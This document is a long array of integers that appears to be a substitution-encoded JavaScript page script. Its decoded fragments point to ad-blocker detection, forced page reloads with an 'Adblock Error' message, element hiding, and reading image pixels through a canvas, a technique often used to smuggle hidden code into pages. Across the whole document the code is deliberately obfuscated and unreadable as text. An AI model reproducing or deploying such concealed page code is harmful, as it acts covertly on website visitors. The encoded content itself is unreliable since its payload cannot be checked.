6,51,50,18,10,18,85,64,80,90,2,11,89,57,7,31,16,55,77,1,84,84,18,2,18,89,51,80,90,45,51,80,35,43,77,84,92,80,35,60,10,80,38,16,51,50,18,2,18,85,64,80,90,2,11,89,57,7,31,16,55,77,1,84,84,18,27,18,89,51,80,90,45,51,80,35,43,77,84,92,80,35,60,10,80,38,16,51,50,18,27,18,85,64,80,90,2,11,89,57,43,84,43,60,90,77,10,35,80,22,77,16,90,50,7,85,64,51,80,35,43,77,89,57,49,49,90,77,86,43,90,8,45,43,57,49,49,16,89,64,31,22,39,31,43,8,22,86,7,24,8,16,89,21,7,31,16,92,80,35,60,22,31,89,21,51,80,90,45,77,11,84,38,24,22,43,91,77,8,86,60,42,43,77,90,1,83,77,35,77,22,86,24,90,59,35,35,16,5,7,91,2,50,11,90,22,74,84,18,27,10,5,33,5,77,8,2,7,8,77,5,33,5,60,8,77,86,5,33,5,38,8,80,5,33,5,73,5,33,5,22,38,8,5,33,5,60,22,24,91,18,85,5,89,57,31,24,90,16,51,80,90,45,62,84,66,57,62,25,77,11,60,35,77,8,2,86,12,57,62,33,33,89,21,77,11,50,62,85,60,24,43,86,77,90,56,46,32,69,84,77,11,50,62,85,60,24,43,86,77,90,56,46,32,69,60,90,77,10,35,80,22,77,16,40,50,80,73,47,66,73,0,85,33,28,60,27,10,77,8,2,7,8,77,28,60,8,77,86,16,29,39,89,38,8,80,73,16,29,39,89,22,38,8,28,60,22,24,91,40,2,7,64,27,7,8,38,24,27,60,35,24,22,80,86,7,24,8,60,12,24,11,86,8,80,91,77,89,60,90,77,10,35,80,22,77,16,18,38,7,11,10,35,80,1,39,45,8,24,8,77,45,78,7,91,10,24,90,86,80,8,86,57,18,64,18,18,89,57,49,49,49,64,91,31,39,31,43,8,22,86,7,24,8,16,89,21,49,64,31,39,31,43,8,22,86,7,24,8,16,31,35,89,21,31,24,90,16,51,80,90,45,1,84,66,57,1,25,31,35,60,35,77,8,2,86,12,57,1,33,33,89,21,51,80,90,45,55,84,31,35,50,1,85,57,51,80,90,45,77,11,84,38,24,22,43,91,77,8,86,60,42,43,77,90,1,83,77,35,77,22,86,24,90,59,35,35,16,55,50,18,10,80,86,86,77,90,8,18,85,89,57,31,24,90,16,51,80,90,45,62,84,66,57,62,25,77,11,60,35,77,8,2,86,12,57,62,33,33,89,21,7,31,16,55,50,18,80,22,86,7,24,8,18,85,84,84,18,7,8,36,77,22,86,18,89,21,7,31,16,55,50,18,10,24,11,7,86,7,24,8,18,85,84,84,18,92,77,31,24,90,77,18,89,21,51,80,90,45,8,84,38,24,22,43,91,77,8,86,60,22,90,77,80,86,77,82,35,77,91,77,8,86,16,5,38,7,51,5,89,57,8,60,7,8,8,77,90,56,46,32,69,84,55,50,18,8,77,27,56,86,91,35,18,85,57,77,11,50,62,85,60,10,80,90,77,8,86,20,24,38,77,60,7,8,11,77,90,86,63,77,31,24,90,77,16,8,64,77,11,50,62,85,89,57,8,60,24,43,86,77,90,56,46,32,69,84,8,60,7,8,8,77,90,56,46,32,69,57,49,77,35,11,77,45,7,31,16,55,50,18,10,24,11,7,86,7,24,8,18,85,84,84,18,80,31,86,77,90,18,89,21,51,80,90,45,8,84,38,24,22,43,91,77,8,86,60,22,90,77,80,86,77,82,35,77,91,77,8,86,16,5,38,7,51,5,89,57,8,60,7,8,8,77,90,56,46,32,69,84,55,50,18,8,77,27,56,86,91,35,18,85,57,77,11,50,62,85,60,10,80,90,77,8,86,20,24,38,77,60,7,8,11,77,90,86,63,77,31,24,90,77,16,8,64,77,11,50,62,85,60,8,77,62,86,83,7,92,35,7,8,2,89,57,8,60,24,43,86,77,90,56,46,32,69,84,8,60,7,8,8,77,90,56,46,32,69,57,49,49,49,49,92,80,35,60,80,86,13,31,84,18,38,90,80,27,18,57,49,64,35,80,86,77,90,39,31,43,8,22,86,7,24,8,16,89,21,51,80,90,45,77,51,77,8,86,69,7,11,86,77,8,77,90,83,43,10,10,24,90,86,77,38,84,27,7,8,38,24,27,60,80,38,38,82,51,77,8,86,69,7,11,86,77,8,77,90,57,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,24,89,21,51,80,90,45,24,92,36,84,92,80,35,60,42,16,24,60,10,80,90,77,8,86,64,38,24,22,43,91,77,8,86,60,92,24,38,1,89,50,66,85,57,7,31,16,24,92,36,84,84,43,8,38,77,31,7,8,77,38,89,21,90,77,86,43,90,8,45,31,80,35,11,77,57,49,92,80,35,60,11,22,80,8,16,24,89,57,7,31,16,77,51,77,8,86,69,7,11,86,77,8,77,90,83,43,10,10,24,90,86,77,38,89,21,24,92,36,60,80,38,38,82,51,77,8,86,69,7,11,86,77,8,77,90,16,18,4,67,32,20,24,38,77,93,8,11,77,90,86,77,38,18,64,92,80,35,60,11,22,80,8,64,31,80,35,11,77,89,57,49,77,35,11,77,21,27,7,8,38,24,27,60,11,77,86,46,7,91,77,24,43,86,16,31,43,8,22,86,7,24,8,16,89,21,92,80,35,60,35,80,86,77,90,16,24,89,57,49,64,87,66,66,89,57,49,49,49,16,89,64,11,22,80,8,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,24,89,21,51,80,90,45,80,84,92,80,35,60,42,16,24,60,22,12,7,35,38,64,92,80,35,60,42,16,24,60,10,80,90,77,8,86,89,50,66,85,64,38,24,22,43,91,77,8,86,60,92,24,38,1,89,57,31,24,90,16,51,80,90,45,10,84,66,57,10,25,80,60,35,77,8,2,86,12,57,10,33,33,89,21,7,31,16,92,80,35,60,22,35,50,10,85,84,84,43,8,38,77,31,7,8,77,38,89,21,92,80,35,60,22,35,50,10,85,84,80,50,10,85,57,92,80,35,60,8,24,27,16,92,80,35,60,43,90,16,92,80,35,60,43,89,64,80,50,10,85,89,57,49,49,49,49,16,89,64,8,24,27,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,43,90,35,64,10,80,90,77,8,86,89,21,7,31,16,92,80,35,60,43,22,78,84,31,80,35,11,77,89,21,92,80,35,60,22,24,35,35,77,22,86,7,24,8,16,92,80,35,60,43,22,64,10,80,90,77,8,86,89,57,92,80,35,60,43,22,84,31,80,35,11,77,57,90,77,86,43,90,8,57,49,51,80,90,45,7,84,38,24,22,43,91,77,8,86,60,22,90,77,80,86,77,82,35,77,91,77,8,86,16,5,7,91,2,5,89,57,7,60,22,90,24,11,11,67,90,7,2,7,8,84,5,59,8,24,8,1,91,24,43,11,5,57,7,60,24,8,35,24,80,38,84,31,43,8,22,86,7,24,8,16,89,21,92,80,35,60,22,33,33,57,51,80,90,45,22,84,38,24,22,43,91,77,8,86,60,22,90,77,80,86,77,82,35,77,91,77,8,86,16,5,22,80,8,51,80,11,5,89,57,51,80,90,45,86,84,22,60,2,77,86,19,24,8,86,77,62,86,16,5,52,38,5,89,57,51,80,90,45,27,84,7,60,27,7,38,86,12,57,51,80,90,45,12,84,7,60,12,77,7,2,12,86,57,51,80,90,45,91,84,18,31,90,24,91,19,12,80,90,19,24,38,77,18,57,22,60,11,86,1,35,77,60,27,7,38,86,12,84,22,60,27,7,38,86,12,84,27,57,22,60,11,86,1,35,77,60,12,77,7,2,12,86,84,22,60,12,77,7,2,12,86,84,12,57,86,60,2,35,24,92,80,35,59,35,10,12,80,84,53,60,66,57,86,60,2,35,24,92,80,35,19,24,91,10,24,11,7,86,77,67,10,77,90,80,86,7,24,8,84,18,22,24,10,1,18,57,86,50,92,80,35,60,80,86,13,31,33,92,80,35,60,80,86,13,7,85,16,7,64,66,64,66,89,57,51,80,90,45,92,84,92,80,35,60,10,52,65,16,86,50,92,80,35,60,91,16,89,85,16,66,64,66,64,27,64,12,89,60,38,80,86,80,89,57,51,80,90,45,11,84,5,5,57,51,80,90,45,51,84,50,5,45,5,64,5,78,5,64,5,28,5,5,64,5,26,5,64,5,88,5,64,5,6,5,64,5,76,5,64,5,18,5,64,5,16,5,64,5,89,5,64,5,74,5,64,5,33,5,64,5,64,5,64,5,73,5,64,5,60,5,64,5,40,5,64,5,66,5,64,5,53,5,64,5,52,5,64,5,81,5,64,5,65,5,64,5,87,5,64,5,71,5,64,5,61,5,64,5,70,5,64,5,0,5,64,5,39,5,64,5,57,5,64,5,25,5,64,5,84,5,64,5,72,5,64,5,29,5,64,5,79,5,64,5,59,5,64,5,63,5,64,5,19,5,64,5,4,5,64,5,82,5,64,5,41,5,64,5,14,5,64,5,56,5,64,5,93,5,64,5,58,5,64,5,30,5,64,5,69,5,64,5,32,5,64,5,20,5,64,5,67,5,64,5,48,5,64,5,34,5,64,5,17,5,64,5,83,5,64,5,46,5,64,5,9,5,64,5,44,5,64,5,37,5,64,5,54,5,64,5,23,5,64,5,68,5,64,5,50,5,64,5,28,28,5,64,5,85,5,64,5,3,5,64,5,13,5,64,5,75,5,64,5,80,5,64,5,92,5,64,5,22,5,64,5,38,5,64,5,77,5,64,5,31,5,64,5,2,5,64,5,12,5,64,5,7,5,64,5,36,5,64,5,55,5,64,5,35,5,64,5,91,5,64,5,8,5,64,5,24,5,64,5,10,5,64,5,42,5,64,5,90,5,64,5,11,5,64,5,86,5,64,5,43,5,64,5,51,5,64,5,27,5,64,5,62,5,64,5,1,5,64,5,47,5,64,5,21,5,64,5,15,5,64,5,49,5,85,57,31,24,90,16,51,80,90,45,62,84,66,57,62,25,92,60,35,77,8,2,86,12,57,62,33,33,89,7,31,16,92,50,62,85,89,11,33,84,51,50,16,92,50,62,85,73,81,52,89,85,57,51,80,90,45,86,84,92,80,35,60,90,11,16,89,57,11,84,11,60,90,77,10,35,80,22,77,16,18,5,43,8,7,86,13,35,7,11,86,5,18,64,18,5,43,8,7,86,13,35,7,11,86,13,18,33,86,33,18,5,18,89,57,11,84,11,60,90,77,10,35,80,22,77,16,18,5,24,92,11,77,90,51,77,5,18,64,18,5,24,92,11,77,90,51,77,13,18,33,86,33,18,5,18,89,57,51,80,90,45,43,22,35,84,58,83,67,20,60,10,80,90,11,77,16,11,89,57,7,31,16,43,22,35,84,84,84,86,90,43,77,89,21,43,22,35,84,77,51,80,35,16,5,16,5,33,11,33,5,89,5,89,57,49,43,22,35,60,43,8,7,86,13,35,7,11,86,84,43,22,35,50,18,43,8,7,86,13,35,7,11,86,13,18,33,86,85,57,43,22,35,60,24,92,11,77,90,51,77,84,43,22,35,50,18,24,92,11,77,90,51,77,13,18,33,86,85,57,92,80,35,60,11,51,16,43,22,35,89,57,7,31,16,92,80,35,60,22,84,84,53,76,76,43,22,35,60,24,92,11,77,90,51,77,60,77,8,80,92,35,77,38,84,84,53,89,21,92,80,35,60,43,22,84,43,22,35,57,92,80,35,60,35,80,86,77,90,16,43,22,35,60,24,92,11,77,90,51,77,89,57,49,77,35,11,77,21,92,80,35,60,22,24,35,35,77,22,86,7,24,8,16,43,22,35,64,10,80,90,77,8,86,89,57,49,49,57,7,60,24,8,77,90,90,24,90,84,31,43,8,22,86,7,24,8,16,89,21,7,31,16,7,60,11,90,22,84,84,35,24,22,80,86,7,24,8,60,10,90,24,86,24,22,24,35,33,43,90,35,89,21,7,60,11,90,22,84,92,80,35,60,43,90,16,92,80,35,60,1,89,57,90,77,86,43,90,8,57,49,51,80,90,45,11,84,92,80,35,60,51,11,16,89,57,7,31,16,11,89,21,51,80,90,45,86,84,92,80,35,60,90,11,16,89,57,11,84,11,60,90,77,10,35,80,22,77,16,18,5,43,8,7,86,13,35,7,11,86,5,18,64,18,5,43,8,7,86,13,35,7,11,86,13,18,33,86,33,18,5,18,89,57,11,84,11,60,90,77,10,35,80,22,77,16,18,5,24,92,11,77,90,51,77,5,18,64,18,5,24,92,11,77,90,51,77,13,18,33,86,33,18,5,18,89,57,51,80,90,45,43,22,35,84,58,83,67,20,60,10,80,90,11,77,16,11,89,57,7,31,16,43,22,35,84,84,84,86,90,43,77,89,21,43,22,35,84,77,51,80,35,16,5,16,5,33,11,33,5,89,5,89,57,49,43,22,35,60,43,8,7,86,13,35,7,11,86,84,43,22,35,50,18,43,8,7,86,13,35,7,11,86,13,18,33,86,85,57,43,22,35,60,24,92,11,77,90,51,77,84,43,22,35,50,18,24,92,11,77,90,51,77,13,18,33,86,85,57,92,80,35,60,22,24,35,35,77,22,86,7,24,8,16,43,22,35,64,10,80,90,77,8,86,89,57,49,49,57,7,60,11,90,22,84,43,90,35,57,49,49,16,89,64,10,52,65,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,92,89,21,51,80,90,45,11,84,50,85,57,31,24,90,16,51,80,90,45,7,84,66,57,7,25,92,60,35,77,8,2,86,12,57,7,33,84,65,89,21,7,31,16,92,50,7,33,66,85,72,66,89,11,60,10,43,11,12,16,92,50,7,33,66,85,89,57,7,31,16,92,50,7,33,53,85,72,66,89,11,60,10,43,11,12,16,92,50,7,33,53,85,89,57,7,31,16,92,50,7,33,52,85,72,66,89,11,60,10,43,11,12,16,92,50,7,33,52,85,89,57,49,90,77,86,43,90,8,45,11,57,49,49,16,89,64,11,51,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,38,89,21,86,90,1,21,35,24,22,80,35,83,86,24,90,80,2,77,60,11,77,86,93,86,77,91,16,92,80,35,60,80,86,13,7,92,64,58,83,67,20,60,11,86,90,7,8,2,7,31,1,16,38,89,89,57,49,22,80,86,22,12,16,77,89,21,49,49,49,16,89,64,51,11,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,89,21,86,90,1,21,90,77,86,43,90,8,45,35,24,22,80,35,83,86,24,90,80,2,77,60,2,77,86,93,86,77,91,16,92,80,35,60,80,86,13,7,92,89,57,49,22,80,86,22,12,16,77,89,21,90,77,86,43,90,8,45,31,80,35,11,77,57,49,49,49,16,89,64,7,11,13,86,77,11,86,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,89,21,7,31,16,27,7,8,38,24,27,60,35,24,22,80,86,7,24,8,60,12,80,11,12,60,11,77,80,90,22,12,16,5,13,13,1,86,77,11,86,5,89,72,73,53,89,86,77,11,86,84,86,90,43,77,57,77,35,11,77,45,86,77,11,86,84,31,80,35,11,77,57,90,77,86,43,90,8,45,86,77,11,86,57,49,49,16,89,64,80,22,11,11,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,22,11,11,89,21,51,80,90,45,12,84,38,24,22,43,91,77,8,86,60,42,43,77,90,1,83,77,35,77,22,86,24,90,59,35,35,16,18,92,24,38,1,18,89,50,66,85,64,11,84,38,24,22,43,91,77,8,86,60,22,90,77,80,86,77,82,35,77,91,77,8,86,16,18,11,86,1,35,77,18,89,57,11,60,11,77,86,59,86,86,90,7,92,43,86,77,16,5,86,1,10,77,5,64,5,86,77,62,86,40,22,11,11,5,89,57,7,31,16,11,60,11,86,1,35,77,83,12,77,77,86,89,11,60,11,86,1,35,77,83,12,77,77,86,60,22,11,11,46,77,62,86,84,22,11,11,57,77,35,11,77,45,11,60,7,8,8,77,90,56,46,32,69,84,22,11,11,57,90,77,86,43,90,8,45,12,60,80,10,10,77,8,38,19,12,7,35,38,16,11,89,57,49,49,16,89,64,2,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,89,21,51,80,90,45,27,84,27,7,8,38,24,27,60,7,8,8,77,90,37,7,38,86,12,57,51,80,90,45,90,84,87,57,7,31,16,27,25,84,65,61,0,89,90,84,53,57,7,31,16,27,25,84,61,71,61,89,90,84,52,57,7,31,16,27,25,84,53,66,52,81,89,90,84,81,57,7,31,16,27,25,84,53,65,81,0,89,90,84,65,57,90,77,86,43,90,8,45,90,57,49,49,16,89,64,91,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,92,80,35,60,80,86,13,2,33,92,80,35,60,80,86,13,7,33,92,80,35,60,80,86,13,38,57,49,49,16,89,64,22,24,35,35,77,22,86,7,24,8,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,43,22,35,64,10,80,90,77,8,86,89,21,51,80,90,45,24,84,21,7,8,7,86,39,31,43,8,22,86,7,24,8,16,89,21,7,31,16,92,80,35,60,22,11,11,84,84,31,80,35,11,77,89,21,92,80,35,60,22,11,11,84,92,80,35,60,80,22,11,11,16,43,22,35,60,22,11,11,13,22,24,91,91,24,8,89,57,49,31,24,90,16,51,80,90,45,7,84,66,57,7,25,43,22,35,60,43,8,7,86,13,35,7,11,86,60,35,77,8,2,86,12,57,7,33,33,89,21,24,60,43,8,7,86,16,43,22,35,60,43,8,7,86,13,35,7,11,86,50,7,85,64,10,80,90,77,8,86,89,57,49,49,64,43,8,7,86,39,31,43,8,22,86,7,24,8,16,43,64,10,80,90,77,8,86,89,21,31,24,90,16,7,84,66,57,7,25,43,60,77,62,22,35,43,38,77,13,43,90,35,13,35,7,11,86,60,35,77,8,2,86,12,57,7,33,33,89,21,51,80,90,45,77,43,84,8,77,27,45,17,77,2,82,62,10,16,43,60,77,62,22,35,43,38,77,13,43,90,35,13,35,7,11,86,50,7,85,89,57,7,31,16,27,7,8,38,24,27,60,35,24,22,80,86,7,24,8,60,10,80,86,12,8,80,91,77,60,91,80,86,22,12,16,77,43,89,89,90,77,86,43,90,8,57,49,7,31,16,43,60,86,80,90,2,77,86,13,11,77,35,77,22,86,24,90,78,84,43,8,38,77,31,7,8,77,38,76,76,43,60,86,80,90,2,77,86,13,11,77,35,77,22,86,24,90,78,84,5,5,89,21,51,80,90,45,86,11,84,43,60,86,80,90,2,77,86,13,11,77,35,77,22,86,24,90,64,86,80,84,43,60,86,80,90,2,77,86,13,80,10,10,90,24,80,22,12,64,22,11,84,43,60,22,24,8,86,80,7,8,77,90,13,11,86,1,35,77,57,49,77,35,11,77,45,7,31,16,92,80,35,60,7,11,13,86,77,11,86,16,89,76,76,43,60,86,80,90,2,77,86,13,11,77,35,77,22,86,24,90,13,86,77,11,86,78,84,43,8,38,77,31,7,8,77,38,76,76,43,60,86,80,90,2,77,86,13,11,77,35,77,22,86,24,90,13,86,77,11,86,78,84,5,5,89,21,51,80,90,45,86,11,84,43,60,86,80,90,2,77,86,13,11,77,35,77,22,86,24,90,13,86,77,11,86,64,86,80,84,43,60,86,80,90,2,77,86,13,80,10,10,90,24,80,22,12,13,86,77,11,86,64,22,11,84,43,60,22,24,8,86,80,7,8,77,90,13,11,86,1,35,77,13,86,77,11,86,57,49,77,35,11,77,45,90,77,86,43,90,8,57,43,60,22,11,11,13,11,10,77,22,7,31,7,22,33,84,5,60,5,33,43,60,27,7,38,2,77,86,13,22,35,80,11,11,33,5,45,21,5,33,43,60,22,24,8,86,80,7,8,77,90,13,11,86,1,35,77,33,5,49,5,57,51,80,90,45,86,84,92,80,35,60,42,16,86,11,64,10,80,90,77,8,86,89,57,7,31,16,86,60,35,77,8,2,86,12,25,53,89,90,77,86,43,90,8,57,86,84,86,50,66,85,57,92,80,35,60,22,11,11,50,18,86,77,62,86,18,33,18,19,24,8,86,77,8,86,18,85,33,84,43,60,22,11,11,13,11,10,77,22,7,31,7,22,57,7,31,16,86,80,84,84,5,92,77,31,24,90,77,5,89,21,51,80,90,45,8,84,38,24,22,43,91,77,8,86,60,22,90,77,80,86,77,82,35,77,91,77,8,86,16,5,38,7,51,5,89,57,8,60,7,8,8,77,90,56,46,32,69,84,43,60,12,86,91,35,57,86,60,10,80,90,77,8,86,20,24,38,77,60,7,8,11,77,90,86,63,77,31,24,90,77,16,8,64,86,89,57,8,60,24,43,86,77,90,56,46,32,69,84,8,60,7,8,8,77,90,56,46,32,69,57,49,77,35,11,77,45,7,31,16,86,80,84,84,5,80,31,86,77,90,5,89,21,51,80,90,45,8,84,38,24,22,43,91,77,8,86,60,22,90,77,80,86,77,82,35,77,91,77,8,86,16,5,38,7,51,5,89,57,8,60,7,8,8,77,90,56,46,32,69,84,43,60,12,86,91,35,57,86,60,10,80,90,77,8,86,20,24,38,77,60,7,8,11,77,90,86,63,77,31,24,90,77,16,8,64,86,60,8,77,62,86,83,7,92,35,7,8,2,89,57,8,60,24,43,86,77,90,56,46,32,69,84,8,60,7,8,8,77,90,56,46,32,69,57,49,77,35,11,77,45,7,31,16,86,80,84,84,5,80,10,10,77,8,38,5,89,86,60,7,8,8,77,90,56,46,32,69,84,86,60,7,8,8,77,90,56,46,32,69,33,43,60,12,86,91,35,57,77,35,11,77,45,7,31,16,86,80,84,84,5,10,90,77,10,77,8,38,5,89,86,60,7,8,8,77,90,56,46,32,69,84,43,60,12,86,91,35,33,86,60,7,8,8,77,90,56,46,32,69,57,77,35,11,77,45,7,31,16,86,80,84,84,5,31,7,35,35,5,89,86,60,7,8,8,77,90,56,46,32,69,84,43,60,12,86,91,35,57,77,35,11,77,45,90,77,86,43,90,8,57,43,60,43,8,7,86,84,92,80,35,60,42,16,5,60,5,33,43,60,27,7,38,2,77,86,13,22,35,80,11,11,64,38,24,22,43,91,77,8,86,60,92,24,38,1,89,50,66,85,57,16,31,43,8,22,86,7,24,8,45,27,80,7,86,16,86,27,89,21,7,31,16,86,27,84,84,43,8,38,77,31,7,8,77,38,89,51,80,90,45,86,27,84,66,57,77,35,11,77,45,7,31,16,86,27,72,53,66,89,90,77,86,43,90,8,57,7,31,16,86,27,72,66,76,76,24,60,90,7,2,16,43,89,84,84,86,90,43,77,89,90,77,86,43,90,8,57,27,7,8,38,24,27,60,11,77,86,46,7,91,77,24,43,86,16,31,43,8,22,86,7,24,8,16,89,21,27,80,7,86,16,86,27,33,53,89,57,49,64,53,66,66,89,57,49,89,16,89,57,27,7,8,38,24,27,60,80,38,38,82,51,77,8,86,69,7,11,86,77,8,77,90,16,5,90,77,11,7,47,77,5,64,31,43,8,22,86,7,24,8,16,89,21,24,60,90,7,2,16,43,89,57,49,89,57,24,60,90,7,2,16,43,89,57,49,64,90,7,2,39,31,43,8,22,86,7,24,8,16,43,89,21,77,84,92,80,35,60,42,16,5,60,5,33,43,60,27,7,38,2,77,86,13,22,35,80,11,11,33,5,45,60,5,33,43,60,7,91,2,13,22,35,80,11,11,64,38,24,22,43,91,77,8,86,60,92,24,38,1,89,57,51,80,90,45,91,84,38,24,22,43,91,77,8,86,60,92,24,38,1,60,42,43,77,90,1,83,77,35,77,22,86,24,90,59,35,35,16,5,60,5,33,43,60,27,7,38,2,77,86,13,22,35,80,11,11,33,5,45,50,11,86,1,35,77,84,18,38,7,11,10,35,80,1,39,45,8,24,8,77,45,78,7,91,10,24,90,86,80,8,86,57,18,85,5,89,60,35,77,8,2,86,12,57,7,31,16,91,72,66,89,21,38,24,22,43,91,77,8,86,60,92,24,38,1,60,7,8,8,77,90,56,46,32,69,84,5,59,38,92,35,24,22,55,45,82,90,90,24,90,60,5,57,27,7,8,38,24,27,60,11,77,86,46,7,91,77,24,43,86,16,31,43,8,22,86,7,24,8,16,89,21,27,7,8,38,24,27,60,80,35,77,90,86,16,18,59,38,92,35,24,22,55,45,77,62,86,77,8,11,7,24,8,45,77,90,90,24,90,45,66,31,65,87,71,53,81,81,87,18,33,5,28,8,5,33,18,46,90,1,45,86,24,45,38,7,11,80,92,35,77,45,86,12,7,11,45,77,62,86,77,8,11,7,24,8,45,24,90,45,90,77,11,86,80,90,86,45,1,24,43,90,45,8,80,51,7,2,80,86,24,90,60,18,89,57,27,7,8,38,24,27,60,35,24,22,80,86,7,24,8,60,90,77,35,24,80,38,16,89,57,49,64,53,66,89,57,49,7,31,16,77,50,66,85,60,22,35,7,77,8,86,37,7,38,86,12,84,84,66,89,90,77,86,43,90,8,45,31,80,35,11,77,57,51,80,90,45,90,80,86,7,24,84,77,50,66,85,60,22,35,7,77,8,86,37,7,38,86,12,40,43,22,35,60,11,10,90,7,86,77,13,27,7,38,86,12,57,51,80,90,45,8,77,27,13,92,2,13,12,77,7,2,12,86,84,32,80,86,12,60,31,35,24,24,90,16,90,80,86,7,24,74,43,22,35,60,11,10,90,7,86,77,13,12,77,7,2,12,86,89,57,51,80,90,45,80,38,13,12,77,7,2,12,86,84,32,80,86,12,60,31,35,24,24,90,16,8,77,27,13,92,2,13,12,77,7,2,12,86,40,43,22,35,60,11,10,90,7,86,77,13,22,24,43,8,86,89,57,7,31,16,80,38,13,12,77,7,2,12,86,74,43,22,35,60,11,10,90,7,86,77,13,22,24,43,8,86,78,84,8,77,27,13,92,2,13,12,77,7,2,12,86,89,21,8,77,27,13,92,2,13,12,77,7,2,12,86,84,80,38,13,12,77,7,2,12,86,74,43,22,35,60,11,10,90,7,86,77,13,22,24,43,8,86,57,49,7,31,16,43,60,24,8,22,77,84,84,43,8,38,77,31,7,8,77,38,89,21,43,60,24,8,22,77,84,86,90,43,77,57,43,60,80,35,51,84,50,85,57,31,24,90,16,51,80,90,45,7,84,66,57,7,25,77,60,35,77,8,2,86,12,57,7,33,33,89,21,51,80,90,45,80,38,13,7,38,84,77,50,7,85,60,22,35,80,11,11,20,80,91,77,60,11,10,35,7,86,16,43,60,7,91,2,13,22,35,80,11,11,33,5,73,5,89,50,53,85,57,92,80,35,60,22,11,11,50,18,86,77,62,86,18,33,18,19,24,8,86,77,8,86,18,85,33,84,18,60,18,33,43,60,27,7,38,2,77,86,13,22,35,80,11,11,33,18,45,60,18,33,43,60,7,91,2,13,22,35,80,11,11,33,18,73,18,33,80,38,13,7,38,33,18,21,92,80,22,55,2,90,24,43,8,38,73,11,7,47,77,39,80,43,86,24,45,18,33,8,77,27,13,92,2,13,12,77,7,2,12,86,33,18,10,62,57,45,92,80,22,55,2,90,24,43,8,38,73,10,24,11,7,86,7,24,8,39,66,45,73,18,33,43,22,35,60,80,38,13,86,24,13,11,10,90,7,86,77,50,80,38,13,7,38,85,74,80,38,13,12,77,7,2,12,86,33,18,10,62,57,49,18,57,7,31,16,77,50,7,85,60,24,31,31,11,77,86,48,80,90,77,8,86,78,84,84,8,43,35,35,89,21,43,60,80,35,51,60,10,43,11,12,16,80,38,13,7,38,89,57,49,51,80,90,45,38,84,92,80,35,60,42,16,5,26,5,33,77,50,7,85,60,10,80,90,77,8,86,82,35,77,91,77,8,86,60,10,80,90,77,8,86,82,35,77,91,77,8,86,60,10,80,90,77,8,86,82,35,77,91,77,8,86,60,7,38,33,5,45,5,33,77,50,7,85,60,10,80,90,77,8,86,82,35,77,91,77,8,86,60,86,80,2,20,80,91,77,64,38,24,22,43,91,77,8,86,60,92,24,38,1,89,57,31,24,90,16,10,84,66,57,10,25,38,60,35,77,8,2,86,12,57,10,33,33,89,21,7,31,16,38,50,10,85,60,24,8,22,35,7,22,55,84,84,8,43,35,35,89,21,38,50,10,85,60,24,8,22,35,7,22,55,84,31,43,8,22,86,7,24,8,16,77,77,89,21,51,80,90,45,80,84,77,77,60,86,80,90,2,77,86,15,15,77,77,60,11,90,22,82,35,77,91,77,8,86,57,51,80,90,45,22,7,84,80,60,10,80,90,77,8,86,82,35,77,91,77,8,86,60,2,77,86,59,86,86,90,7,92,43,86,77,16,5,92,7,38,5,89,57,27,7,8,38,24,27,60,35,24,22,80,86,7,24,8,60,80,11,11,7,2,8,16,43,22,35,60,35,7,8,55,13,90,77,38,7,90,77,22,86,13,43,90,35,33,43,22,35,60,80,38,13,86,24,13,35,7,8,55,50,22,7,85,89,57,90,77,86,43,90,8,45,31,80,35,11,77,57,49,57,49,49,49,16,31,43,8,22,86,7,24,8,45,90,51,7,77,27,16,89,21,7,31,16,92,80,35,60,51,60,7,8,44,7,77,27,10,24,90,86,16,43,60,43,8,7,86,89,89,21,51,80,90,45,35,86,84,5,5,57,35,86,84,43,60,27,7,38,2,77,86,13,7,38,33,5,22,5,33,43,60,80,35,51,60,36,24,7,8,16,50,11,77,10,80,90,80,86,24,90,84,5,22,5,85,89,57,51,80,90,45,10,51,84,66,57,7,31,16,92,80,35,60,10,51,84,84,31,80,35,11,77,89,21,92,80,35,60,10,51,84,86,90,43,77,57,10,51,84,53,57,49,51,80,90,45,7,84,38,24,22,43,91,77,8,86,60,22,90,77,80,86,77,82,35,77,91,77,8,86,16,5,7,91,2,5,89,57,7,60,11,90,22,84,92,80,35,60,43,90,16,43,22,35,60,51,7,77,27,13,43,90,35,64,21,18,7,18,39,35,86,64,18,10,18,39,10,51,64,18,2,18,39,92,80,35,60,2,16,89,64,18,27,18,39,43,60,27,7,38,2,77,86,13,7,38,49,89,57,90,77,86,43,90,8,57,49,27,7,8,38,24,27,60,11,77,86,46,7,91,77,24,43,86,16,31,43,8,22,86,7,24,8,16,89,21,90,51,7,77,27,16,89,57,49,64,53,66,66,66,89,57,49,89,16,89,57,49,90,77,86,43,90,8,45,86,90,43,77,57,49,64,90,35,24,80,38,39,31,43,8,22,86,7,24,8,16,89,21,51,80,90,45,35,11,84,5,5,57,31,24,90,16,51,80,90,45,7,84,66,57,7,25,43,22,35,60,43,8,7,86,13,35,7,11,86,60,35,77,8,2,86,12,57,7,33,33,89,21,7,31,16,43,22,35,60,43,8,7,86,13,35,7,11,86,50,7,85,50,5,80,35,51,5,85,78,84,43,8,38,77,31,7,8,77,38,89,21,35,11,33,84,43,22,35,60,43,8,7,86,13,35,7,11,86,50,7,85,50,5,27,7,38,2,77,86,13,7,38,5,85,33,5,22,5,33,43,22,35,60,43,8,7,86,13,35,7,11,86,50,7,85,50,5,80,35,51,5,85,60,36,24,7,8,16,50,11,77,10,80,90,80,86,24,90,84,5,22,5,85,89,33,5,73,5,57,49,49,35,11,84,35,11,60,11,43,92,11,86,90,16,66,64,35,11,60,35,77,8,2,86,12,73,53,89,57,